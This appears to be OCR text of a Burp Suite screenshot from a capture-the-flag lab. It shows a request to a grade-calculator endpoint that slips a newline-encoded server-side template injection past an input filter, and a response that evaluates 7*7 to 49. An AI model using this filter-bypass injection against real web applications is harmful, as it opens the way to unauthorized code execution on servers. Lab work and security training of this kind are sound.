 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 213
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 grade1=2&weight1=50&category2=test2&grade2=70&weight2=50&category3=
N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=
N%2FA&grade5=0&weight5=0&category1=a%0A
15 {{+7*7+}}
STTI Bypass
16 ${7*7}
17 <%25%3d+7*7+%25>
Response
Pretty Raw Hex Render \n
</button>
120 <p>
Please enter a maximum of five category names, your
grade in them out of 100, and their weight. Enter "N/A"
into the category field and 0 into the grade and weight
fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 36%<p>
a
123
124 {{ 7*7 }}
125 ${7*7}
126 49: 1%
</p>
<p>
test2: 35%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
127 </div>
128 </div>
129 </div>
130